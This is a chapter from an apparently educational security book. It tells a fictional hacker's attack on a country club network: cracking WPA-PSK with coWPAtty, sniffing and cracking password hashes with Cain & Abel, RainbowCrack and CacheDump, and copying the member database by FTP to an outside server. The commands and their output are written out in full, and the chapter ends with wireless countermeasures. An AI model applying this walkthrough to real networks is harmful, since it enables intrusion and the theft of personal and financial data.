8. Wreaking Havoc from the Parking Lot
It’s a typical day at Brighton Bay Country Club. Waitresses want more hours, the golf pro needs a new golf swing analyzer, the accounting department needs Phillip’s approval on a stack of invoices, and the club members are still begging for “that wireless Internet access” at the clubhouse. Phillip has no choice but to pursue these requests. Phillip is the general manager at Brighton Bay Country Club, one of the most affluent country clubs in the southwest Florida area. Its posh interior and décor are reminiscent of the Italian Tuscany region. The club spares no expense for its members. Call it old money, new money—whatever it is, the members have it and spend it here for golf, tennis, entertaining, sealing business deals, or a day at the spa. The club members spend an average $2,800 per month, plus membership fees, so Phillip will always do what it takes to keep the members happy.
Getting back to the wireless Internet access, Phillip is not quite sure how to put wireless into the club efficiently, so he puts together a technology committee consisting of many community volunteers. The committee of retired and accomplished professionals—now volunteers—along with Phillip and the club CFO (chief financial officer) are addressed by an IT (information technology) consultant: “Ladies and gentlemen, thank you for allowing us this opportunity to help you with the challenge of enabling wireless access for your club members here at the main clubhouse.”
The IT consultant proceeds to tell the benefits and shortcomings as they pertain to wireless security. The dangers include breaches in security, identity theft, and employee misuse—just to name a few. Half of the committee doesn’t understand a word the IT consultant is talking about, and the other half doesn’t believe it could happen to them. One gentleman gazes out the window, more concerned about who is teeing off on 18 with the Aurora driver with the elliptical scalloped face.
The IT consultant continues with the proposal for a sound, secured wireless system. Phillip starts to see dollar signs in everyone’s eyes. They are proposing multiple wireless access points for good coverage and talking about changing ESSIDs (extended service set identifiers). One committee member leans over to another one and asks, “What the #@!* is an ESSID?” As they continue their discussion of limiting access rights by turning on WPA2 (Wi-Fi Protected Access), installing a VPN (virtual private network) device to limit users through authentication, back ending it with a RADIUS (Remote Authentication Dial In User Service) server, and providing a dedicated Internet line such as a DSL (digital subscriber line) from the ILEC (incumbent local carrier), questions and annoyance from the committee start to interrupt the presentation. Hastily, a committee member demands, “Why do we need all of this? All we want to do is allow our club members to access the Internet. After all, most of us have wireless in our homes and we didn’t go to such extremes!” The IT consultant responds, “An excellent question. Let me answer that question with these questions: Do you take credit cards here? Do you have personal information stored in your club database? Do you keep club member addresses in your computers?” The committee member answers back, almost insulted, “Of course we do.”
The IT consultant calmly replies, “And that is why you need all this protection. You must protect your club members from professional and even novice computer hackers, script kiddies, and just plain delinquents who, for whatever reason, want to obtain or destroy that information.” According to the Javelin Strategy Survey statistics, 8.4 million Americans were victims of identity theft in 2007. After further discussion, Phillip thanks the IT consultant for her time and proposal, and adjourns the meeting.
The end of the meeting leaves Phillip staring at a rather large dollar amount to get this job done. However, in respect to Brighton Bay’s annual expenditures, the amount is really a small price to protect the members and all their accounting data. He discusses the recent findings with the CFO and the technology committee members. One member speaks up and volunteers that one of the pro shop employees is great in computers; he was able to assist the committee member with a spreadsheet-formatting problem last month. The member suggests that maybe the club could offer this employee a bonus if he could put in the wireless. Against Phillip’s better discretion, as a stopgap measure to keep the members happy, Phillip allows the committee chair to acquire the technical services of the pro shop employee. The pro shop employee runs out and buys a couple of wireless access points, installs them in the clubhouse, and turns on WPA2 with a passphrase of Brighton and an ESSID of AP1. The technology committee members are pleased with themselves because they are able to get wireless Internet available to the club members for a fraction of the cost that the local IT consultant presented several days prior. After all, why would they need such security measures? None of the club members would abuse this privilege. And the wireless has such easy access that even non-tech-savvy members can use it to retrieve and send e-mail and grandchildren’s photos, pay bills through their bank, and surf the Web sites they would not dare pull up at home.
Meanwhile, about 100 miles to the east across Alligator Alley, Phoenix wakes up from a long night of partying on South Beach. It’s around 11:30 in the morning when the alarm goes off. He rolls out of bed in his 3,500 square foot home on the Intercoastal Waterway, grabs a quick shower, throws on the Tommy Bahama collection and flip-flops, grabs the Ping golf clubs and weathered computer bag, jumps into his shiny BMW 650i convertible, and heads west across Alligator Alley. He is off to another day of work.
Phoenix is heading to the west coast because he knows that there are endless blind sources of revenue called country clubs in that part of Florida. And, as Willie Sutton once said when asked why he robbed banks, “Because that’s where the money is.”
What Phoenix does is not much different...or is it?
Since dumping his office job and committing himself full time to hacking into computers, Phoenix has made quite a living for himself. There really should be a more respectable name for such a professional. He is mostly selling time on his botnet to whoever will pay; his botnet consists of approximately 150,000 computers worldwide. That number changes daily as computers are removed and new computers pick up his malware from various Web sites or spam e-mails. He never imagined when he graduated five years ago with a Bachelor of Science degree in finance that he would be earning his living this way, but he’s grown accustomed to the lifestyle. And, frankly, he likes this line of work because it is very difficult to get caught, it pays very well, and, well, he doesn’t get shot at for breaking and entry. Plus, who can beat the atmosphere of his office environment? He has a view of the best golf courses in the United States, palm trees blowing, top down on the Beamer, sipping on a Big Gulp and doing his daily job...or daily attack.
The attack planned today is a little difficult, but with his expertise and the fact that he was contacted by an anonymous person—with a foreign accent—who is willing to pay handsomely for personal information of wealthy individuals, he’ll do it.
A short drive from the interstate, Phoenix approaches Royal Isle Golf Club’s prestigious entryway and guard gate to find out that the guards are very enthusiastic about their work. The guards do not grant him access because his name is not on the list, and he was not prepared with his social engineering skill set. No problem. With his golf cap on and his Pings in the backseat, he wheels up to the next club with the Beamer’s top down. “Welcome to Brighton Bay Golf and Country Club,” the sign reads. Smiling at the guard gate attendant, he states that he is late for a scheduled tee time with his boss, and the guard is more than willing to give him quick directions to the clubhouse. Now all he needs is an open parking space outside the clubhouse for about 20 minutes and the Brighton Bay members will never know what is happening to them.
The attack he is going to attempt is to gain access to their network through the club’s wireless access points. After he gains access to the network, he will look around and pull all their databases off the network. When he has the databases, he can leave the premises, grab a grouper sandwich and Margarita at the local tiki bar, hit another club, and head for home to see what is inside and to capitalize on his attack.
No one pays Phoenix any mind because his $85,000 car fits right in with everyone else’s $85,000 car. He pulls out his laptop, powers it up and the familiar Microsoft Windows XP Ctrl, Alt, and Del window appears. He logs in and waits for his onboard Cisco Aironet 802.11a/b/g wireless adapter to discover any wireless networks in the area. Soon it opens the dialog box to view available networks and there is nothing. He can now begin his work by trying to run NetStumbler (www.netstumbler.com) or boot into Linux and try to run Kismet (www.kismetwireless.net). NetStumbler and Kismet are two wireless-sniffing tools.
Like the attacks in other chapters, there is more than one method to launch Phoenix’s attack. Phoenix needs to gain access to the network; the easiest way would be to crack into its wireless access points and steal data via the wireless network.
Cracking WPA2 Using coWPAtty
All credit goes to Joshua Wright for his tool named coWPAtty. Without this tool it would be much more difficult to crack through WPA. However, this is only one of a series of tools used in Phoenix’s attack. According to Joshua Wright, “coWPAtty is designed to audit the pre-shared key (PSK) selection for WPA networks based on the TKIP protocol.” (TKIP stands for Temporal Key Integrity Protocol.)
In summary, the steps Phoenix will take are
Although Phoenix will not be using all of them in this chained exploit, he could choose from several wireless-sniffing tools. This list of wireless-sniffing tools is by no means exhaustive. There might be some newer version or newer tools altogether, but here are some:
• Kismet—www.kismetwireless.net— “Kismet is an 802.11 layer 2 wireless network detector, sniffer, and intrusion detection system. Kismet will work with any wireless card that supports raw monitoring (rfmon) mode, and can sniff 802.11b, 802.11a, and 802.11g traffic.” The author is Mike Kershaw.
• AirSnort—http://airsnort.shmoo.com— “AirSnort is a wireless LAN (WLAN) tool that recovers encryption keys. AirSnort operates by passively monitoring transmissions, computing the encryption key when enough packets have been gathered.” The author is Snax.
• WaveStumbler—www.cqure.net/wp/— “WaveStumbler is a console-based 802.11 network mapper for Linux. It reports basic AP information such as channel, WEP (Wired Equivalent Privacy), ESSID, MAC (Media Access Control), etc. It has support for Hermes-based cards (Compaq, Lucent/Agere, ...) still in development but tends to be stable.” The author is Patrik Karlsson.
• Wellenreiter—http://wellenreiter.sourceforge.net— “Wellenreiter is a wireless network discovery and auditing tool. It can discover networks, Basic Service Set/Independent Basic Service Set (BSS/IBSS), and detects ESSID broadcasting or nonbroadcasting networks and their WEP capabilities and the manufacturer automatically. Dynamic Host Configuration Protocol (DHCP) and Address Resolution Protocol (ARP) traffic are decoded and displayed to give you further information about the networks. An ethereal/tcpdump-compatible dumpfile and an application savefile will be automatically created. Using a supported Global Positioning System (GPS) device and the Global Positioning System daemon (gpsd) you can track the location of the discovered networks.” The authors are Michael Lauer, Max Moser, Steffen Kewitz, and Martin J. Muench.
• KisMAC—http://kismac.de—KisMAC is a free stumbler application for Mac OS X.
• MacStumbler—www.macstumbler.com—MacStumbler is a utility to display information about Local wireless access points. MacStumbler can be used for war driving, which involves driving around with a GPS to help produce a map of all access points in a given area.
• iStumbler—www.istumbler.net—iStumbler is a wireless discovery tool for Mac OS X.
• NetStumbler—www.stumbler.com—NetStumbler is a Windows utility for 802.11b-based wireless network auditing.
You can find a much more robust list of sniffers and wireless discovery tools at www.packetstormsecurity.org/sniffers/.
Real World Attacks on Country Clubs
The recent immigration raid on the Country Club of Little Rock was widely described in the media as an identity theft case, which, strictly speaking, it was. But those arrested were not people using other people’s credit cards and the like. They were using other people’s Social Security numbers to get jobs to support their families.
In March 2008, a southwest Florida golf and country club was exploited via a key logger distributed in a hacker’s e-mail masked as notification from the Better Business Bureau. Hackers were able to extract more than $39,000 from bank accounts prior to detection.
Hackers target the affluent population for various reasons, including supporting drug rings, assuming identities for illegal aliens and medical insurance, and prolific sales of high end data to vast sources of Internet crime. Many golf and country clubs today have chosen to cease taking cash payment for club events, activities, food and beverages, and golf. A recent ad in a Fort Myers, Florida, newspaper for a country club read, “No Cash Accepted.” Clubs accept and maintain members’ and guests’ credit card numbers, addresses, photos, personal data, and credit information on file.
Because of their flexibility, affordability, and ease of installation, the use of wireless local area networks is increasing at a tremendous rate. According to In-stat MDR (MicroDesign Resources) estimates (at www.instat.com), there are currently more than 100 million wireless LANs used worldwide. This massive number of Wireless Access Protocol (WAP) devices has only given momentum to a new generation of hackers who specialize in inventing and deploying innovative methods of hijacking communications and data. Some hackers opt to sip coffee at the local café while exploiting their target, whereas others choose a more lucrative route of wreaking havoc from the parking lot of financial institutions, schools, small businesses, and even the places where America’s most affluent play: the golf and country clubs.
This section includes the details of each step in Phoenix’s chained exploit, including
• Connecting to an access point
• Performing the Microsoft Kerberos preauthentication attack
• Cracking passwords with RainbowCrack
• Pilfering the country club data
The section ends with a summary of this chained exploit.
Phoenix decides to take a walk to explore the premises. Besides, a good look at the inside of the clubhouse couldn’t hurt. He grabs his golf clubs and takes them up to the bag drop area. A young, energetic man comes scurrying up to take his clubs and asks when his tee time is. Phoenix explains to him that he doesn’t have a tee time and was hoping to fill in a foursome or possibly drive some balls on the range. He then asks where he could use the restroom. The young man points him in the direction of the clubhouse. Phoenix heads for the clubhouse and, once inside, starts to look around for anyone using a computer or any wireless access points that might be visible. He passes a room that has a couple individuals sitting inside using laptops. He sees a Linksys wireless access point, model number WAP54G. Phoenix then casually asks the individuals if they know the ESSID and password so that he can sync up his laptop while waiting for his tee time. They tell him that he should have gotten it with his monthly statement. They’re not going to make it easy for him, so he heads back to his car.

Now, he is going to have to sniff the airwaves for all the information he can get. He’s hoping for a wide open access point with no encryption and that the ESSID is broadcasting freely, as shown in Figure 8.1.
The next best thing for Phoenix would be an access point using WEP and broadcasting its ESSID, as shown in Figure 8.2, because he knows he can get through WEP in a very short time.
However, Phoenix finds no ESSID being broadcast, as shown in Figure 8.3.


He inserts a Linux bootable CD named Auditor. The Auditor security collection is a General Public License (GPL)–licensed live CD based on Knoppix, with hundreds of auditing tools. The tool of choice is the Wellenreiter wireless scanner, shown in Figure 8.4. He launches the scanner to see whether he can pick up the MAC address and the network ESSID.
The first challenge he is facing is to get the ESSID of the access point. This is necessary to perform a coWPAtty attack. If the ESSID is not broadcasting, he needs to do one of three tasks. One, he could social-engineer one of the individuals in the clubhouse. That would be easy enough, but he hates to leave the cool comfort and luxury of his BMW. Two, he could launch Wellenreiter and monitor the traffic for an extended period. The ESSID will be passed the next time a computer sends out a probe. Three, he could use a program such as void11 (www.wirelessdefence.org/Contents/Void11Main.htm) or ESSID-JACK (Part of AirJack at http://802.11ninja.net), which causes the computers associated with an access point to disassociate and then reassociate. The reassociation results in the computers sending out a probe to the access point, which causes the four-way handshake described as follows and pictured in Figure 8.5:
1. The access point (AP) sends a nonce-value (number used once) to the STATION (ANonce). The client now has all the attributes to construct the Pairwise Transient Key (PTK).
2. The STATION sends its own nonce-value (SNonce) to the AP together with a Message Integrity Code (MIC).
3. The AP sends the Group Temporal Key (GTK) and a sequence number together with another MIC. The sequence number sent is the sequence number that will be used in the next multicast or broadcast frame so that the receiving STATION can perform basic replay detection.
4. The STATION sends a confirmation to the AP.
The four-way handshake is what Phoenix needs to capture. It’s that traffic plus the ESSID and a dictionary file that is needed to crack into this access point.
With Phoenix’s experience, it takes only about 10 minutes of sniffing with Wellenreiter until he gets the ESSID as shown in Figure 8.6.

Wellenreiter can be deceiving; if Phoenix looks closely at the result, he will see that it says WEP. He must assume that this is either WEP or WPA. It is also important to save his trace file or dump file from Wellenreiter. If he opens up his dump file with Ethereal or, as in Figure 8.7, with Wireshark, he will see the four-way handshake. What he wants to do is filter out all other protocols except EAPOL (EAP [Extensible Authentication Protocol] over LAN).
If Phoenix had not been fortunate enough to grab the handshake, he would have to force disassociation with one of the previously mentioned programs.

It is important to have a libpcap-formatted capture file that contains the four-way handshake. Phoenix suspects that the network is using WPA-PSK, and for that he will use CoWPAtty. To use CoWPAtty, he needs the ESSID and several other pieces of information. Now, he boots into Microsoft Windows XP and configures his wireless card with the ESSID of AP1. He looks at available networks, and sees that they are using WPA, as shown in Figure 8.8, just as Phoenix suspected.
Now, he needs to crack through WPA. For this, he will use coWPAtty. And fortunately for him, coWPAtty is on the Auditor CD.
Wep Encryption Flaws
Phoenix was hoping for WEP because it has some very serious security flaws. For example, the key generator used by many vendors is flawed by a weak 40-bit key generation. Using a typical laptop, Phoenix could crack a 40-bit key in a matter of minutes or so through its improper implementation of RC-4. This is due to its violation of the principle never to reuse the same key. Another flaw of WEP is in the key-scheduling algorithm, discovered by Fluhrer, Mantin, and Shamir. Commonly available tools such as AirSnort, WEPCrack, and dweputils can exploit that weakness. These tools have the capability to crack WEP key by analyzing traffic from passive data captures.
Using coWPAtty is relatively straightforward and there is a help menu, as follows:
./cowpatty
Cowpatty 4.0 - WPA-PSK dictionary attack. [email protected]
Cowpatty: Must supply a list of passphrases in a file with -f or a hash file
with -d. Use "-f -" to accept words in stdin.
Usage: cowpatty [options]
-f Dictionary file
-d Hash file 9genpmk)
-r Packet capture file
-s Network SSID (enclose in quotes if SSID includes spaces)
-h Print this help information and exit
-v Print verbose information (more -v for more verbosity)
-V Print program version and exit
To use coWPAtty, Phoenix needs to download it from www.churchofwifi.org/default.asp?PageLink=Project_Display.asp?PID=95 and install it with these simple commands from a Linux shell:
tar zxvf cowpatty-4.0.tgz
cd cowpatty-4.0
make
He also needs three pieces of vital information: the ESSID, a dictionary file, and a capture file that contains the four-way handshake that takes place during an association. The dictionary file contains all the possible words that could be the WPA passphrase. His dictionary file is quite long because he has added to it over the last several years. He knows from experience that passphrases and ESSIDs are generally made up from the name of the company or, in this case, the name of the country club. He makes several entries in the dictionary file. These entries are some variation of Brighton Bay, such as Brighton Bay, brighton bay, brightonbay, Brightonbay, brightonBay, BRIGHTONBAY, BRIGHTON BAY, brighton, brighton1, brightonbay1, and so on.
He launches coWPAtty with the following Linux command:
./cowpatty -r BrightonBay.dump -f dict -s AP1
The command produces the following output:
cowpatty 4.0 - WPA-PSK dictionary attack. <[email protected]>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack. Please be patient.
key no. 1000: Abscissa
key no. 2000: Athenaeum
key no. 3000: bushmaster
key no. 4000: combatant
key no. 5000: deadlocked
The PSK is "brighton"
5897 passphrases tested in 186.74 seconds: 31.58 passphrases/second
He sees the PSK (Preshared Key) is brighton. He now has all three elements to attach to the country club’s access point: the ESSID (AP1), the encryption type (WPA-PSK), and the PSK (brighton).
If this doesn’t work, which occurs usually because of a bad dictionary file, Phoenix will attack using genpmk. The utility genpmk that comes with coWPAtty precomputes a hash from a dictionary file. Phoenix can then use this hash to attack the PSK.
./genpmk -f dict -d brightonhash -s AP1
Genpmk 1.0 - WPA-PSK precomutation attack. <[email protected]>
File brightonhash does not exist, creating.
key no. 1000: Abscissa
key no. 2000: Athenaeum
key no. 3000: bushmaster
key no. 4000: combatant
key no. 5000: deadlocked
5898 passphrases tested in 186.03 seconds: 31.70 passphrases/second
This type of attack requires that Phoenix know the ESSID, and have created a hash file for the access point’s manufacturer with the correct ESSID. After creating the hash file, which takes about three minutes, Phoenix can then run coWPAtty again using that hash file. After he’s created a hash file, he could then launch the following attack:
./cowpatty -r BrightonBay.dump -d brightonhash -s AP1
cowpatty 4.0 - WPA-PSK dictionary attack. <[email protected]>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack. Please be patient.
The PSK is "brighton"
5897 passphrases tested in 0.12 seconds: 48718.23 passphrases/second
Finally, he is through to the access point. This part of the process took less than 15 minutes. Now that he is on the network, it is time to look at the network and files. To look around, he will need a username and password of a user with administrative rights. Phoenix can find this by performing the following attack.
He configures the wireless card with the appropriate settings:
• ESSID is AP1.
• Passphrase is brighton.
• Encryption is WPA-PSK.

He is pretty sure the country club is using a DHCP server to hand out IP addresses on the network. Sure enough! Phoenix picked up an IP address and is able to check his Web mail at AOL. He needs to see what is on the network. He launches a version of Ping sweep software, called nbtscan, with the following Windows command:
nbtscan -f 172.18.1.0/24
Nbtscan is extremely fast and the output is very readable:
Nbtscan 172.18.1.0/24
Doing NBT name scan for addresses from 172.18.1.0/24

Based on the output he can infer that brighton1 is either a workstation or server that belongs to Brighton Bay. The other computer names don’t make sense to him. They are probably club members using the wireless. However, he does need to find out what authentication method they are using; is it Active Directory (Kerberos) or is it the peer-to-peer LAN Manager (LM) or NT LAN Manager (NTLM)?


He can now launch Cain & Abel and wait for authentication traffic, as shown in Figure 8.9. Cain & Abel is a password recovery tool for Microsoft operating systems. It allows easy recovery of various kinds of passwords by sniffing the network, cracking encrypted passwords using dictionary, brute force, and cryptanalysis attacks, recording VoIP (voice over IP) conversations, decoding scrambled passwords, recovering wireless network keys, revealing password boxes, uncovering cached passwords, and analyzing routing protocols. This tool can be downloaded from www.oxid.it/cain.html to start sniffing the network. Cain & Abel will help tremendously in the recovery of usernames and passwords on the network.
Phoenix hopes the club still has hubs installed instead of switches, but if it has a switch, he knows that Cain can perform APR (ARP Poison Routing). He receives the first couple of packets that contain some authentication information, as shown in Figure 8.10.

Phoenix needs to crack through the hash. Unfortunately, he cannot crack Kerberos preauthentication hash with rainbow tables, so he is going to rely on a dictionary attack. He is not concerned because his dictionary file is quite large, and he’s already managed to crack through the access point. Based on the output from Cain, he can see the user MSmith. That’s Phoenix’s target. If that username does not have admin rights, he will search for more users. He launches the cracker portion of Cain to get the password for MSmith, as shown in Figure 8.11.

The output tells him that MSmith’s password is brighton. That’s no surprise because most users use weak passwords. He clicks the Network tab and adds 172.18.1.31 (brighton1’s IP address) to the quick list, and uses MSmith with a password of brighton to perform the Connect As function and install Abel on brighton1, as shown in Figures 8.12 and 8.13.

Phoenix attempts to install Abel and is successful. MSmith must have administrative privileges on her PC. A slight software bug in Abel might cause Phoenix to disconnect from the target and then reconnect to see Abel, as shown in Figure 8.14.
After installing Abel, Phoenix can open a command prompt on the compromised PC, and he can install additional software programs, such as CacheDump. CacheDump is a program that allows the user to extract the cached logons of other users.
Gaining Active Directory passwords for other users is important. If the current user does not have administrative rights in the domain, Phoenix will have to find a username that does. If a password is complex or long, Cain might not be able to crack the password. If Cain cannot crack the password, Phoenix would have to continue to sniff the network and try to obtain the password hash as it passes across the network when a user accesses a network resource such as a printer or a shared folder.
RainbowCrack is a blistering fast password cracker based on Philippe Oechslin’s faster time-memory trade-off technique. RainbowCrack is available at www.antsight.com/zsl/rainbowcrack/. To crack a password with RainbowCrack, Phoenix first creates a set of rainbow tables for a given password length, character set, and hash algorithm such as NTLM, for example. He captures a hash as it passes across the network. The capture is accomplished by sniffing the network with Cain. With the following Windows commands, he generates a set of tables to be used to attempt to crack through the password hash:
rtgen ntlm alpha 1 7 0 2100 8000000 all
rtgen ntlm alpha 1 7 1 2100 8000000 all
rtgen ntlm alpha 1 7 2 2100 8000000 all
rtgen ntlm alpha 1 7 3 2100 8000000 all
rtgen ntlm alpha 1 7 4 2100 8000000 all
After Phoenix runs rtgen, he will have five files:
• ntlm_alpha#1-7_0_2100x8000000_all.rt
• ntlm_alpha#1-7_1_2100x8000000_all.rt
• ntlm_alpha#1-7_2_2100x8000000_all.rt
• ntlm_alpha#1-7_3_2100x8000000_all.rt
• ntlm_alpha#1-7_4_2100x8000000_all.rt
When he has all five files, he must sort them. RainbowCrack accepts only sorted files. Phoenix then runs the following Windows commands:
rtsort ntlm_alpha#1-7_0_2100x8000000_all.rt
rtsort ntlm_alpha#1-7_1_2100x8000000_all.rt
rtsort ntlm_alpha#1-7_2_2100x8000000_all.rt
rtsort ntlm_alpha#1-7_3_2100x8000000_all.rt
rtsort ntlm_alpha#1-7_4_2100x8000000_all.rt
This will generate tables for plaintext uppercase alpha characters for the NTLM hash algorithm.
Phoenix is finally ready to crack a hash. The hash file created from Cain is Brightonhash.txt. After creating the hash file, Phoenix executes the following command to make the table readable to RainbowCrack:
rcrack f: ainbowcrack*.rt -f brightonhash.txt
The assumption might be made that Phoenix would already have more than 100 gigs of tables of precomputed hash values that he would carry with him on an external hard drive. However, as an experienced hacker, he knows that every situation is different and that he needs to generate tables on the fly.

Phoenix successfully installed Abel. He launched a command prompt, opened an FTP prompt, and then copied CacheDump, which can be downloaded from www.foofus.net/fizzgig/fgdump/. CacheDump will grab hashes of cached logins on the PC and dump them to a text file. After he has the hashes, Phoenix can run them through a dictionary attack or submit them to the rainbow tables. He copies the cachedump directory to the WindowsTempcachedump folder and runs CacheDump with the following Windows command:
Cachedump
The results are two hashes, one of MSmith and one of plarson, as shown in Figure 8.15.
Then he submits the hash to the rainbow tables with the command rcrack g: ainbowcrack*.rt -f brightonhash.txt. The results are as follows:
reading ntlm_alpha_0_2100x8000000_bla.rt ...
128000000 bytes read, disk access time: 4.19 s
verifying the file ...
searching for 2 hashes ...
plaintext of 4269777C80276821 is 3231963
plaintext of E069108CFF9A5BC1 is brighton
cryptanalysis time: 5.61 s
Phoenix has discovered two passwords: 3231963 and brighton.
Now that Phoenix has two usernames and their passwords, he starts to look for data by opening a command prompt on brighton1 from within Cain and finding a directory named members with a database named members.accdb. He copies that file to the FTP server back at his house by opening up a Windows command prompt and entering the following command:
FTP 65.36.59.56
Enter username:
Enter password:
Send
C:membersmembers.accdb
members.accdb
Phoenix attempts to install Abel on 172.18.1.50, but is denied access because 172.18.1.50 is a Domain Controller (DC) and only network administrators are allowed to log in to DCs. He has another username and password to try: the username plarson with the password 3231963. He attempts to install Abel on the PC again and is successful; this is an important piece of information. If plarson can sign on and install software on a DC, plarson must have domain administrative rights. Again, he searches and finds what he is looking for: a folder named Jonas. He knows that Jonas Software (www.jonassoftware.com/) is one of the premier country club software programs. This software will have volumes of personal member data in it. He will grab the whole directory and copy it to his FTP server. He will shut down his operation and head for home. He knows at this point it is only a matter of loading up the databases on any one of his seven servers running any number of country club software programs, loading up the data, and the rest is history. If these databases prove challenging, he can always use Cain & Abel to crack through the encryption.
Now that Phoenix has credit card information, he will contact his associate with a foreign accent and exchange that information for cash.
The following are the steps Phoenix used for this chained exploit:
This section discusses the various countermeasures you can deploy to protect against these chained exploits.
The club deployed wireless access points but did not implement them properly. The wireless access point was the attack vector in this scenario. Here are some suggestions on how to properly implement a wireless access point:
• The access point should be outside the firewall. If internal users who use the AP want to use the internal network, they must go through a VPN connection into the internal network. If nonstaff members want to use the access point for Internet access, they have the ability to do so without compromising the internal network. This would have made it much more difficult for Phoenix because it would have added another layer of security to the network.
• In addition to a VPN, WPA2 should be deployed but with a strong passphrase. The IEEE states in its document that the passphrase should be 20 characters. WPA allows a minimum of 8 characters, but 8 is simply not enough. Shorter passphrases make it easier to perform a dictionary attack. This would have slowed Phoenix down and possibly discouraged him enough to give up.
